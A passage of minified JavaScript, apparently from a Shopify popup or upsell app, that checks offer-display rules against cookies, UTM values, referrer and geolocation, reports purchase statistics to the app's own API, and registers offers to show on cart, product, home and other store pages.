c=i(o[l].show,l),u=i(o[l].hide,l);r=p&&!c?r||!0:r||!c&&u}r&&D.setBefore(s)}function i(i,s){let o=!0;return i&&i.length?("referral"!=s&&"geo"!=s||(o=!1),i.forEach((i=>{let r=i.value,l="";switch(s){case"cookie":l=he(i.key);break;case"utm_campaign":case"query":l=e.get(i.key);break;case"referral":l=document.referrer;break;case"geo":l=`${n}, ${t}`}let p=i.option;if("referral"==s||"geo"==s)p="contains",o=o||a(r,l,p);else if("utm_campaign"==s){let e=!1;r.split(",").forEach((t=>{e=e||a(t,l,p)})),o=o&&e}else o=o&&a(r,l,p)}))):o=!1,o}function a(e,t,n){if("is_present"==n||"is_not_present"==n){if(!t)return!1}else if(!e||!t)return!1;let i=e?e.toString():"",a=t?t.toString():"";switch(n){case"matches":if(i===a)return!0;break;case"not_matches":if(i!=a)return!0;break;case"contains":if(i=i.toLowerCase(),a=a.toLowerCase(),a.includes(i))return!0;break;case"is_present":if(a)return!0;break;case"is_not_present":if(!a)return!0;break;case"less_than":return isNaN(i)||isNaN(a)?i>a:+i>+a;case"less_than_equal":return isNaN(i)||isNaN(a)?i>=a:+i>=+a;case"greater_than":return isNaN(i)||isNaN(a)?i<a:+i<+a;case"greater_than_equal":return isNaN(i)||isNaN(a)?i<=a:+i<=+a}}}}doActionsBeforeOffer(){d.platform;const e=localStorage.getItem("click_statistic_body");e&&(ge("",e),localStorage.removeItem("click_statistic_body"))}};function W(e){d.toSentStatisticPurchase&&d.statisticAddToCart&&O?.offer_obj&&(async function(e){if(d.isPreview)return;const t=d.appShop,n=[{offer_id:e.offer_obj.id,amount:0}],i={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({domain:t,main_offer_id:e.offer_obj.main_offer_id,offer_amount:n,platform:d.platform,app_name:d.app_name,token:d.token})};let a=d.apiUrl+"api/front/purchase";const s=await fetch(a,i);if(!s.ok)throw new Error(`HTTP error, status = ${s.status}`);await s.text()}(O),d.toSentStatisticPurchase=!1,setTimeout((()=>{d.toSentStatisticPurchase=!0}),T)),Y.addToCartTrigger(e)}function V(){Y.afterCheckoutTrigger()}async function F(){Y.homePageTrigger()}async function G(){Y.byUrlTrigger()}function R(){Y.allPagesTrigger()}Y.doActionsBeforeOffer(),e?.storeProductEvents(W,(()=>{}),(()=>{V()}),(()=>{})),Y.certainButtonsTrigger(),Y.beforeCheckoutTrigger(),Y.onHoverTrigger(),d.isPreview?Y.buildPreview():(async function(){Y.buyItNowTrigger()}(),e?e.registerTriggerListener({cartPageOffer:function(){Y.cartPageTrigger()},thankYouPageOffer:V,selectedPageOffer:function(){Y.selectedPagesTrigger()},productPageOffer:async function(){Y.productPageTrigger()},homePageOffer:F,collectionsPageOffer:async function(){Y.collectionPageTrigger()},blogPageOffer:async function(){Y.blogPageTrigger()},allPagesOffer:R,byUrlOffer:G,sendDataOnThankYouPage:()=>{},addToCartOffer:W,appName:d.app_name,appSelector:`.${d.mainWidgetClass}, .k-popup-wrapper.k-popup-inline, .k-popup-teaser-styling`}):(G(),F(),R()))}()})()})();
                    };
                    notiShopifyKaktusAppApp_351();
                };